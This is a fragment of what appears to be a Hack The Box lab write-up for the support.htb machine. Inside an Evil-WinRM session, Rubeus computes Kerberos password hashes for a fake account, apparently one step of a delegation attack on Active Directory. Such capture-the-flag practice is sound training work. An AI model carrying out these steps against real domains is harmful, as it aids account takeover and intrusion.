 *Evil-WinRM* PS C:\Users\support\Desktop> .\Rubeus.exe hash /password:Password1 /user:fakehaha1 /domain:support.htb
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password             : Password1
[*] Input username             : fakehaha1
[*] Input domain               : support.htb
[*] Salt                       : SUPPORT.HTBfakehaha1
[*]       rc4_hmac             : 64F12CDDAA88057E06A81B54E73B949B
[*]       aes128_cts_hmac_sha1 : 798ADA27689E5DE07913DA754ADA7BF1
[*]       aes256_cts_hmac_sha1 : 0F189E21D2AC6EFA94B827341D7C42537FC51C8F34D6EA9A1CB4695544E3AAD7
[*]       des_cbc_md5          : DA9215CE16F2F767
*Evil-WinRM* PS C:\Users\support\Desktop>